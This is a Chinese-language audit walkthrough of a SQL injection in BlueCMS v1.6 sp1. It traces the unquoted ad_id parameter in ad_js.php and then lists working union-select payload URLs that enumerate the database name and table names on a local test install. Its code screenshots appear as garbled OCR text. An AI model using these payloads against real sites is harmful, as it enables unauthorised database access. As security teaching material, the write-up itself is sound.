一、环境搭建


1、环境介绍

源码: bluecms v1.6 sp1源码

操作系统: windows10 网站相关: PHPStudy2018 审计工具: Seay源代码审计系统

2、搭建过程

- 1) 通过在网上下载到源码,开启PHPStudy并将源码放置在WWW目录中
- 2) 访问 http://127.0.0.1/bluecms_1.6/uploads/install/ , 进入安装页面
- 3) 此时可能会出现页面空白的问题,没关系,我们打开 PHPStudy2018,勾选上 "允许目录列表"(这里截图出了问题,拿了网上其他作者的)



4) 此时再将install目录下的该文件删除就可以啦



5) 再次访问 http://127.0.0.1/bluecms_1.6/uploads/install/ , 环境搭建成功, 根据要求自行完成安装即可



二、审计过程

1、在seay源代码审计系统中打开安装后的(注意一定是安装后的)Bluecms源码,点击全局搜索,输入 \$_GET关键字,首先看到第一条出现的 ad_id 变量。



2、双击打开文件,可以看到网站是通过 GET请求接收ad_id参数的值,通过!empty()方法判断值是否为空,为空即返回'Error'提示,并通过trim()方法对传入的值首尾去空

```
ad_js.php
                  <?php
ne("SELECT *
                   * This is not a freeware, use is subject to license terms \[
                  - *9
                   * $Id##ad js.php¶
                   * $author ##lucks
                  define('IN BLUE', true); ¶
                  require_once_dirname(__FILE__) . '/include/common.inc.php'; T
             11
                 $ad id = '!empty($ GET['ad id']) '? 'trim($ GET['ad id']) ': '';
             12
             13
                  if(empty($ad_id)) ¶
             14
                      echo 'Error!'; ¶
                      exit(); ¶
             16
             17
             18
                  $ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id = ".$ad_id); T
             19
```

3、在这之后并没有其他校验,直接将值拼接到了SQL语句中,并使用getone()函数进行处理

```
ad_js.php
                 <?php
ae("SELECT *
                  * This is not a freeware, use is subject to license terms
                   * $Id##ad_js.php¶
                  * $author ##lucks
                 define('IN BLUE', true); ¶
                 require_once_dirname(__FILE__) . . '/include/common.inc.php'; T
             11
                 $ad_id = '!empty($_GET['ad_id']) '? 'trim($_GET['ad_id']) ': ''; [
             12
                 if (empty ($ad id))
             13
                 F}
             14
                     echo 'Error!': T
             15
                     exit(); ¶
             16
             17
             18
                $ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad id =".$ad id);
```

4、选中getone关键字,右击定位函数,可以看到它是在mysql.class.php文件中声明的自定函数,用于Mysql查询

5、其实在ad_js.php开头,包含了common.inc.php文件,里面使用了addslashes(\$_GET) 对值进行转义(addslashes函数在PHP可以返回在预定义字符 ' " \ null 前添加反斜杠的字符串,用于对敏感字符进行过滤),但是前面的SQL语句中并没有使用引号对参数值进行保护,所以这里的转义也就形同虚设,所以ad_js.php中的ad_id可能存在SQL注入漏洞

```
ad_js.php
                   <?php
ne("SELECT *
                    * [bluecms] ** [$0000 - $0000 # $000000 E$6
                    * This is not a freeware, use is subject to license terms
              4
                    * $Id##ad js.php¶
              6
                    * $author $1ucks
                   define('IN BLUE', true);
              9
                   require_once dirname(__FILE__) . '/include/common.inc.php'; 1
              11
                   $ad_id = '!empty($_GET['ad_id']) '? 'trim($_GET['ad_id']) ': ''; [
              12
                   if(empty($ad id)) ¶
              13
                   ¶
              14
                        echo 'Error!'; ¶
              15
                       exit(); ¶
              16
              17
                   } ¶
```

三、利用过程

确定为数字型,无需引号闭合,直接确定SQL字段个数 http://127.0.0.1/bluecms_1.6/uploads/ad_js.php?ad_id=1 order by 7

确定显位,这里需要通过右击网页,选择查看源代码,即可显示

view-source:http://127.0.0.1/bluecms_1.6/uploads/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,7



爆库名

view-source:http://127.0.0.1/bluecms_1.6/uploads/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,database()

```
\leftarrow \rightarrow ^{\circ}
                                   🖄 view-source:http://127.0.0.1/bluecms_1.6/uploads/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,database()
  1 <!--
    document.write("mysq1");
```

爆表名

view-source:http://127.0.0.1/bluecms_1.6/uploads/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema = database()

```
\rightarrow C
                                                                                                                                                                                                                 🖄 view-source:http://127.0.0.1/bluecms_1.6/uploads/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema
          document.\ write ("blue\_ad, blue\_ad\_phone, \ blue\_admin\_blue\_admin\_log, \ blue\_ann\_cat, \ blue\_arc\_cat, \ blue\_area, \ blue\_article, \ blue\_attachment, \ blue\_blue\_blue\_attachment, \ blue\_blue\_attachment, \ blue\_article, \ blue\_article, \ blue\_attachment, \ blue\_blue\_attachment, \ blue\_article, \ blue\_article, \ blue\_attachment, \ blue\_article, \
```